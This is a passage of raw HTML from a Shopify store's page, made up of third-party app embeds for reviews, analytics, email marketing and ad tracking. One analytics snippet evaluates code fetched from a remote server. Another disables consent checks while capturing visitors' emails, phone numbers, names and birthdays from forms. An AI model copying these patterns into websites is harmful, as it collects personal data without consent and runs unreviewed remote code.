spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"custom-desktop","rows":1,"columns":8},"gridStyleMobile":{"layout":"custom-mobile","rows":1,"columns":5},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":5,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":true},"header":{"columnDistribution":"space-around","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#f5f5f5","shadingColor":"#b0b0b0","stretchMode":"contain"},{"name":"recommended"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"media-grid","imageGap":{"value":4,"unit":"px"},"scaleToFill":true,"rows":3,"columns":4}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#B6B6B6","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#878787","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#878787","textColorActive":"#FFFFFF","textColor":"#0B0B0B","searchHighlightColor":"#a8a8a8"},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#0B0B0B","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#F7F7F8","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#262626","borderColorHover":"#DBDDE4","backgroundColor":"#262626","borderColor":"#DBDDE4","backgroundColorHover":"#212121","textColorHover":"#FFFFFF","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#262626","textColorActive":"#FFFFFF","textColor":"#FFFFFF","font":{"hasCustomFontSettings":false}},"highlightColor":"#262626","spaceAbove":{"value":18,"unit":"px"},"text":{"primaryColor":"#0B0B0B","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#878787"},"spaceBelow":{"value":18,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#dedede","shadingColor":"#b0b0b0","markerColor":"#262626"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"name":"default","borderStyle":"full","collapseReviewerDetails":false,"showProductVariantName":false,"columnAmount":3,"showProductDetails":"only-when-grouped"},"initialPageSize":4,"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5,"loyalty":{"maxInitialAchievements":3,"showVipTiers":false}},"controls":{"filterMode":"closed","writeReviewButtonEnabled":true,"freeTextSearchEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:18px;--oke-widget-spaceBelow:18px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#262626;--oke-button-backgroundColorHover:#212121;--oke-button-backgroundColorActive:#262626;--oke-button-textColor:#fff;--oke-button-textColorHover:#fff;--oke-button-textColorActive:#fff;--oke-button-borderColor:#dbdde4;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#262626;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#b6b6b6;--oke-border-width:1px;--oke-text-primaryColor:#0b0b0b;--oke-text-secondaryColor:#878787;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#e5e5eb;--oke-avatar-placeholderTextColor:#0b0b0b;--oke-highlightColor:#262626;--oke-shadingColor:#f7f7f8;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#b0b0b0;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#dedede;--oke-attributeBar-markerColor:#262626;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#878787;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#878787;--oke-filter-textColor:#0b0b0b;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#a8a8a8;--oke-mediaGrid-chevronColor:;--oke-stars-foregroundColor:#485cc7;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">div.okeReviews[data-oke-container] .oke-w-ratingAverageModule-count,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-label-number,div.okeReviews[data-oke-container] .oke-w-breakdownModule-distribution-count,div.okeReviews[data-oke-container] .oke-w-recommendsModule-text{font-size:17px}div.okeReviews[data-oke-container] .oke-mediaCarousel{height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-mediaCarousel,div.okeReviews[data-oke-container] .oke-is-small .oke-mediaCarousel{height:200px !important}div.okeReviews[data-oke-container] .oke-w-mediaCarouselModule .hooper-list .hooper-track li{width:200px !important;height:237px !important}div.okeReviews[data-oke-container] .oke-is-medium .oke-w-mediaCarouselModule .hooper-list .hooper-track li,div.okeReviews[data-oke-container] .oke-is-small .oke-w-mediaCarouselModule .hooper-list .hooper-track li{height:200px !important}div.okeReviews[data-oke-container] .oke-reviewContent-stars .oke-stars{vertical-align:middle}div.okeReviews[data-oke-container] .oke-reviewContent-title{display:none}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"268115738713",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/loot-checkbox-loyalty/blocks/staq_app_embed/0d0bbf4b-27a5-43f9-8505-72f38da64a4d --><script>
  window.loot = { customerId: "", customerEmail: "", customerPhone: "", shopifyUrl: "tailoredpainting.myshopify.com", countryCode: "US" }
</script>







  

  

  

  

  

  

  


<div id="lootApp" style="padding:0;margin:0;"></div>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W72Bgn/klaviyo.js?company_id=W72Bgn"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blotout-edgetag/blocks/app-embed/ae22d985-ba57-41f5-94c5-18d3dd98ea3c -->


  <script>window.edgetagSharedVariables = {...window.edgetagSharedVariables,tagUrl: 'https://aioan.tailoredcanvases.com'};</script><script async type="text/javascript" src="https://aioan.tailoredcanvases.com/load"></script><script>/* Copyright (c) Blotout, Inc. | Version 24-33 */window.edgetag = window.edgetag || function() {(edgetag.stubs = edgetag.stubs || []).push(arguments);};!function() {const url = new URL(window.location.href);const params = new URLSearchParams(url.search);const userId =params.get('et_u_id') ||params.get('tag_user_id') ||params.get('_glc[tag_user_id]') ||'';edgetag("init", {edgeURL: window.edgetagSharedVariables.tagUrl,disableConsentCheck: true,userId});}();/* Set session_id to sessionStorage */window.addEventListener('edgetag-initialized', (/** @type CustomEvent<{ session: { sessionId: string } }> */ e) => {sessionStorage.setItem('tag_session', e.detail.session.sessionId);});edgetag("tag", "PageView", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });</script><!-- BEGIN app snippet: page-capture --><script>!function() {const newsletterFormSelectors = ["#ContactFooter",".klaviyo-form","#wisepops-root","#contact_form","form[id*=\"newsletter\" i]","form[id*=\"subscribe\" i]","form.ml-block-form","#email_signup","form[id^=omnisend-form]"];const newsletterForm = newsletterFormSelectors.join(",");const sendNewsletterEvent = (beacon) => {let name = 'Lead';if (!name) {return;}if (name === 'Subscribe') {name = 'Lead';}if (beacon) {edgetag("tag", name, {}, {}, { method: "beacon", destination: window.edgetagSharedVariables.tagUrl });} else {edgetag("tag", name, {}, {}, { destination: window.edgetagSharedVariables.tagUrl });}};const getUser = (form, selectors) => {const user = {};if (!selectors) {return user;}Object.entries(selectors).forEach(([userKey, selector]) => {if (!selector || selector.length === 0) {return;}const selectorArray = Array.isArray(selector) ? selector : [selector];for (const selector of selectorArray) {if (!selector) {continue;}const inputUserValue = form.querySelector(selector);const userValue = (inputUserValue && inputUserValue.value) || "";if (userValue) {user[userKey] = userValue;break;}}});return user;};const sendUserData = (userData,isBeacon) => {if (!userData || !Object.keys(userData).length) {return;}if (isBeacon) {edgetag('data', userData, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });return;}edgetag("data", userData, {}, { destination: window.edgetagSharedVariables.tagUrl });};const actions = [{selectors: ["[type=\"submit\"]", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["button:not([role='combobox'])", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account/login\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ['input[type=\"email\"]', "#CustomerEmail"]});sendUserData(user);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account\"]"],length: 2,fun: (ele) => {let user = getUser(ele, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});if (!user.firstName && !user.lastName) {user = {...user,...getUser(ele, { firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])" })};}sendUserData(user);edgetag("tag", "CompleteRegistration", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0},{selectors: ["[type=\"submit\"]", "form[action^=\"/contact\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: ["input[name*=\"first\" i]:not([type=\"hidden\" i])", "input[name*=\"name\" i]:not([type=\"hidden\" i])", "input[name*=\"nom\" i]:not([type=\"hidden\" i])"],lastName: "input[id*=\"last\" i]:not([type=\"hidden\" i])"});sendUserData(user);edgetag("tag", "Contact", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0}];const resetActions = () => {for (let i = 0; i < actions.length; i++) {actions[i].current = 0;}};const checkElement = (element) => {if (!element || element.nodeName === "BODY") {resetActions();return;}if (element.nodeName !== "DIV" && element.nodeName !== "INPUT" && element.nodeName !== "A" && element.nodeName !== "BUTTON" && element.nodeName !== "FORM") {checkElement(element.parentElement);return;}for (let i = 0; i < actions.length; ++i) {if (element.matches(actions[i].selectors[actions[i].current])) {++actions[i].current;if (actions[i].length === actions[i].current) {actions[i].fun(element);resetActions();return;}}}checkElement(element.parentElement);};document.addEventListener("click", (e) => {checkElement(e.target);}, { capture: true });window.addEventListener("message",(event) => {if (event.origin !== "https://creatives.attn.tv") {return;}if (!event.data || !event.data.__attentive) {return;}try {const data = event.data.__attentive;if (!data.action || !data.action.includes("LEAD")) {return;}const user = {};if (data.email) {user.email = data.email;}if (data.phone) {user.phone = data.phone.replace(/[^0-9]/g, "");}sendUserData(user);sendNewsletterEvent();} catch (e) {console.log("[Edgetag]", e);}},false);window.addEventListener("message", (event) => {if (!event || !event.origin || !event.data || !event.origin.includes("postscript")) {return;}const user = {};if (event.data.values?.phone) {user.phone = event.data.values.phone;}if (event.data.CollectedEmailEvent?.email) {user.email = event.data.CollectedEmailEvent.email;}if (user.email || user.phone) {sendUserData(user);sendNewsletterEvent();}});window.juapp = window.juapp||function(){(window.juapp.q=window.juapp.q||[]).push(arguments)};juapp("trackFunc", "engagement", function(email, eventname, promotitle, cmid, options, form) {if (!email) {return;}const userData = { email };form.forEach((item) => {if (item.name === "phone_number" && item.value) {userData["phone"] = item.value;}});edgetag("data", userData);sendNewsletterEvent();});document.addEventListener('click', (e) => {if (!e.target.closest('form[action*="api.bounceexchange.com"] [type="submit"]')) {return;}const form = e.target.closest('form[action*="api.bounceexchange.com"]');if (!form) {return;}const user = getUser(form, {email: 'input[type="email"]',phone: 'input[type="tel"]',});sendUserData(user);if (user && Object.keys(user).length > 0) {sendNewsletterEvent();}}, { capture: true });document.addEventListener('submit', (e) => {if (!e.target.matches('form#customer_login')) {return;}if (e.target.getAttribute('action') === '/account/login' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: ['input[type="email"]','#CustomerEmail'],});if (!user.email) {return;}sendUserData(user, true);});document.addEventListener('submit', (e) => {if (!e.target.matches('form#create_customer')) {return;}if (e.target.getAttribute('action') === '/account' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});sendUserData(user, true);edgetag("tag", "CompleteRegistration", {}, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });});window.addEventListener('emotiveForms', ({ detail }) => {if (detail?.type !== 'SUBMITTED' || !detail?.metadata) {return;}const { email, phone_number: phone } = detail.metadata;const user = {};if (email) {user.email = email;}if (phone) {user.phone = phone;}if (Object.keys(user).length === 0) {return;}sendUserData(user);sendNewsletterEvent();});window.addEventListener('load', () => {let wisepopsCheckAttempts = 0;const captureWisepops = () => {wisepopsCheckAttempts++;if (typeof window.wisepops === 'function') {wisepops('listen', 'after-form-submit', function (event) {const eveEle = event.target.elements;const emailEle = eveEle['email'] || eveEle['email_address'];const email = emailEle && emailEle.value;const phone =(eveEle['phone-dialcode'] ? eveEle['phone-dialcode'].value : '') +(eveEle['phone-number'] ? eveEle['phone-number'].value : '');const firstName = eveEle['first_name'] && eveEle['first_name'].value;const lastName = eveEle['last_name'] && eveEle['last_name'].value;const data = {};if (email) {data.email = email;}if (phone) {data.phone = phone;}if (firstName) {data.firstName = firstName;}if (lastName) {data.lastName = lastName;}sendUserData(data);if (email || phone ) {sendNewsletterEvent();}});} else if (wisepopsCheckAttempts <= 10) {setTimeout(captureWisepops, 1000);}};captureWisepops();if (window.OptiMonk) {OptiMonk.addListener(document,'optimonk#campaign-before_mark_filled',function (event) {const campaign = event.parameters?.campaignId ?OptiMonk.campaigns[event.parameters.campaignId] :undefined;if (!campaign) {return;}const data = campaign.data;if (!data) {return;}const user = {};const email = data['visitor[email]'];if (email) {user.email = email;}const firstName = data['visitor[firstname]'];if (firstName) {user.firstName = firstName;}const [_, phone] = Object.entries(data).find(([key, value]) => key.includes('custom_fields') && value.startsWith('+')) ?? [];if (phone) {user.phone = phone;}sendUserData(user);if (phone || email) {sendNewsletterEvent();}});}});window.addEventListener('FORMTORO_FORM_LOADED', (t) => {const formToroIframe = document.querySelector(`[data-formtoro-form="${t.detail}"]`);if (!formToroIframe) {return;}const formToroRoot = formToroIframe.shadowRoot;const formToroForm =formToroRoot?.querySelector('ft-form-container');if (!formToroForm) {return;}formToroForm.addEventListener('submit',(e) => {const formData = new FormData(e.target);const email = formData.get('email');const user = {};if (email) {user.email = email;}const countryCodeEle = e.target.querySelector('div[class$="phone-number"] [class*="dropdown"]');const countryCode = countryCodeEle?.value;const phone = formData.get('phone-number')?.replace(/\D/g, '');if (phone) {user.phone = phone;if (countryCode) {user.phone = countryCode + phone;}}if (Object.keys(user).length == 0) {return;}sendUserData(user);sendNewsletterEvent();},{ capture: true });}, { once: true });document.addEventListener('octane.quiz.completed',(e) => {if (!e || !e.detail) {return;}const email = e.detail.email;if (!email) {return;}sendUserData({ email });sendNewsletterEvent();},{ capture: true });document.addEventListener('alia:signup', (e) => {const data = e.detail;if (!data) {return;}sendUserData({ email: data.email, phone: data.phone });sendNewsletterEvent();});}();</script><!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/rivo-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019accce-0383-70d2-85be-4e603dfdfdbb/loot-app-embeds-814/assets/bundle.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27929870425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 